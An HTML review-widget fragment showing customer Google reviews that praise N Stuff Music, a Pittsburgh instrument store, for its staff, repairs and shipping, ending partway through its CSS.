

--- FILE ---
content_type: text/html
request_url: https://cdn.trustindex.io/widgets/1a/1ab837f36c4898906736bdb2345/content.html
body_size: 6916
content:
<div class=" ti-widget ti-no-profile-img " data-layout-id="15" data-layout-category="slider" data-set-id="dark-background" data-pid="1ab837f36c4898906736bdb2345" data-language="en" data-close-locale="Close" data-review-target-width="500" data-css-version="2" data-footer-link-domain="nstuffmusic.com" data-review-text-mode="truncated" data-reply-by-locale="Owner's reply" data-only-rating-locale="This user only left a rating." data-pager-autoplay-timeout="10" data-rotate-to="left" > <div class="ti-widget-container ti-col-3"> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Previous review" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper"> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="7e93004564d2aee57d5686bf4fdd9349" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">I took my Taylor Academy 12e to N Stuff Music for warranty work on the pickup, and the experience couldn’t have been better. The repair was done with real care and attention to detail, and the guitar came back playing beautifully. It was set up better than it was from the factory.

Everyone there was great to talk to and easy to work with. Knowledgeable, friendly, and clearly passionate about doing things the right way.</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Rob Hoffman </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ff8d63ffdfdd782c7f076a968dea764b" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">These guys are awesome. As busy as it was leading up to the holidays, they went the extra mile to help me with a Jackson soloist I saw online. Not only did they make me feel comfortable buying it, but they even tweaked the setup to my preference and had it polished, packed and shipped that day! They have a huge inventory and based on the service and friendliness I received, I will go straight to their website first, when looking for another guitar. Thanks so much to the N Stuff team!!</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Mike Horowitz </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5fa90bb6440e38ace74bbc4432bad5af" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">Called NStuff Music before Christmas to confirm some things about a used guitar on their website. They went and got the guitar, called me back to describe it and sent me more photos. They answered all of my questions, making us feel good about purchasing and shipping it from PA to AZ. I was able to text Matt directly, they sent me two shipping options and a secure credit card link.
The guitar arrived in excellent condition, just as they described and my son loves it!  I highly recommend if you find the instrument you’re looking for to give them a call with any questions and they’ll handle your instrument with great care!</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Twintaxi </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9d1bdeff50de799ea26c640e2866e200" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">I have been an N’Stuff customer for many years. The knowledge, expertise and friendliness of the staff have aided in instrument purchases, repairs and upkeep (guitar set-ups, etc.), including new drum heads and installation. Needed accessories have included guitar straps and today’s purchase of hinged thumb pics that won’t come off while playing the guitar. I can only give the very highest recommendation to this wonderful musical instrument store. Philip Maye</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Calvary Architectural History Committee </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fdffb52c9e7d889a9454484f9be6ecf5" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">Have been a long-time customer. Not the only store I buy from, but I like the store and personnel very much.
Knowledgeable staff. Tony in Keys I've known for years. Helpful and knowledgeable.
Drum staff very capable as well.
Ande in Repair facility excellent. Have had repairs there several times .
Store has progressed and have very good selection of products.
My compliments to a great music store.</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Terry Hotsinpiller </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="314c10d29ef7114adff3820cb9f257ae" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">Received my ASM Hydrasynth in superb, like new condition and found that there was not a power supply in the box. I thought, “Let me call to verify whether or not that was included in the used sale.” When I contacted N Stuff stuff, there was a great upbeat and customer-oriented vibe to each person I spoke with; from the person who answered the phone to the keyboard specialist that I was transferred to. That keyboard specialist was on top of timely communication via text and ultimately found and shipped me not just the power supply but the owners manual. On top of all this, he shipped it overnight. If anything else, from this experience I was very impressed to see the quality of customer engagement at N Stuff.</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Gil Diaz </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d056d31e2ec9f4505463e5fcb4324072" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">December 16, 2025

N'STUFF  is THE place to go in Pittsburgh if you are a guitar shopper. There is such a happy vibe there. Each person who works there openly displays the shared mission of an exceptional customer experience. This above all draws me back time after time when seeking the right guitar at the right time. So let me tell you about some of the people I have had the pleasure of getting to know.
Steve Jackson has been with N'STUFF since 1994. I met him this past Spring when I traded in an acoustic guitar for one they had in stock.  He captains  the used department and is a warm and friendly guy who just loves guitars. I have worked with him on trades and purchases ever since. I always enjoy my time with him there. I am glad to know him.
Then there is Steve Routman who works with the guitar team. He is a senior-type golf enthusiast like myself. But unlike myself he is a real guitar player. We  have enjoyed sharing stories season to season. A really likeable person.
Mike Chelosky is another of the musicians that populate the staff and just loves to be able to serve the community of music lovers that is reached by N'STUFF.  He truly reflects the welcoming culture of the enterprise and helped me craft a trade and purchase upgrade that I just made today. He respectfully discussed pricing  and made me a friendly offer that I was happy to accept.
Last but not least there is Aedan Symons. He too is a musician. Do not let his young appearance fool you. He is an old soul and has a way of connecting to his customers and the guitars they are considering in a way that raises the experience to another level.  My visit to N'STUFF this week was driven by my interest in the short scale Fender Mustang. Aedan suggested they just got a newly released short scale Fender Jaguar and got it down for me to play. 'Nuff said. Connection made. As Aedan said,  "sometimes the guitar finds you."
I am certain that you, too, can make N'STUFF your happy place.
Happy Holidays!</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Steve Tunick </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b8932f447b1975dc5cd44ecc6645ea97" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">My teenage son got his first guitar today and Aeden was enormously helpful. He was knowledgeable and gave clear answers to our questions. He was also patient with us as my son tried several different guitars to determine which one he liked best. N Stuff’s selection is amazing and I’m always so delighted to just look around and dream of owning some of those guitars. I would not hesitate to recommend N Stuff as well as Aeden to anyone.</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> James Hilston </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4d517afa1f99664dc69ed2d2c0ed539f" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">Wonderful experience purchasing a remarkable guitar. I contacted these folks because they are one of only a few dealers of a new, boutique guitar brand. To my surprise they offered a very fair deal on the guitar and the whole buying experience could not have been better. Shipping was prompt and my new favorite guitar arrived safely and ready to play. I highly recommend these fine folks. Professional , personable, and a joy to deal with!</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> John Lavazzo </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6861a8305a94eaf8230947a2b5833ea6" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">N Stuff Music is the best place to go for anything related to instruments. Awesome staff who are all willing to actually discuss things, help you try things out, and give their honest opinions without ever rushing you to make a quick purchase. It's one of the remaining stores of honesty, integrity and empathy that I know of. I feel welcome there and they also have top quality merchandise and are knowledgeable about it. No place better in Pittsburgh for instruments (for me - guitar).</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> DavidW </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e51884803757152e136eb8ee5c87e900" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">Sales person in the used guitars section was very accommodating and helpful when i visited the store to try out two used guitars.  Their stock of guitars in the store, both used and especially new, is amazing!  I didn't buy that day, but later on I did find on their website two new guitars that I wanted, one on sale, the other not on sale but at a good price.  When I picked up the guitars, the sales people were very fast and efficient with checkout and helpful with getting the guitars to my car.  It is great to have a local guitar store like this!  I would definitely look to them again for future purchases.</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Lou Yurasits </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4769276a16164ab636fdf432282f7f81" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">Wonderful service, knowledgeable/friendly staff, and a gift to all musicians in and around Pittsburgh. I bought an Eastman guitar about a year or so ago. Lovely guitar that Joe helped me pick out! I brought it and my Alvarez in for some repairs. The Eastman was feeling quite right and needed some adjustment. Once the Alvarez was checked in and sorted, Steve restrung my guitar, did some small adjustments, tuned it, and sent me off with a smile. It was so quick and, again, everyone was so chill and friendly. I wanted to shout out everyone that helped me Thursday 12/6 and everyone on the Nstuff staff. That 10-12 minutes I was in there became the highlight of my day.

Thanks for all you do,

Liz!</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Liz McBride </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b9288fba409a768a3e31faa17ad02666" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">Ambidextrous beginner.  After difficulty playing right handed, I visited the huge store looking for a used left handed guitar. Good selection even for lefties. Working with Mike, I was able to handle several options, and ended up with a brand new Telecaster that was within my budget (and on sale during the holidays). Ended up getting just what I needed AND what I wanted, then used the savings to upgrade my modeling amp as well. Great experience.</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Christopher Antalek </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="699af04d583e4637941b4dd3e95fb60e" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">I am a new guitar player and have been practicing on a cheap acoustic and came to N Stuff for a whole new set up- electric guitar, amp and all and these guys were so kind, helpful, encouraging and informative.  There were so many people working there and they were all busy too, which confirms my belief they’re pretty beloved in this city. And they finished my restring and set up so fast!  Thankful to Aedan who specifically helped me with my purchases, and then Mike who chatted with me and my bf about all things used instruments for some of our future gifting purchases we had in mind. The folks working here are definitely the reason behind its longevity and success! Thanks guys :)</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> ali moon </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="05ca6123bcda7c2f082570b750c2654c" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">Outstanding experience all the way around. I recently purchased a guitar from N Stuff. I had a couple questions before the sale and they responded quickly and in a very friendly manner. The price was great and shipping was super fast. They advertise a "free setup", which you see on a lot of retailer's sites, but almost immediately after the sale I received a personal text message asking me what kind of strings I liked and if I had any specific setup requests - nice! When the guitar arrived I noticed a small issue. I replied to the text and I received a phone call from their guitar tech. He talked me through a couple things and the guitar is now perfect. But here's the thing - this was not a $4000 Custom Shop guitar. It was a relatively inexpensive PRS import. I was super impressed with the entire interaction. This is a top notch operation, and other retailers should look to N Stuff as an example of how to do things the right way. Well done guys!</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Buzz Fretwear </div> </div> </div> </div> </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div> </div> </div> <style class="scss-content">@media (min-width:480px){.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-item:hover{-webkit-transform:none;-ms-transform:none;transform:none}}.ti-amp-iframe-body{background:#111111}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-verified-tooltip{right:calc(100% + 10px);left:unset;bottom:unset;margin-right:30px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-verified-tooltip:before{right:-7px;left:unset;border-width:7px 0 7px 7px;border-color:transparent transparent transparent var(--ti-border-arrow-color)}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-widget-container{margin-top:5px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-widget-container .ti-name{font-size:12px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] 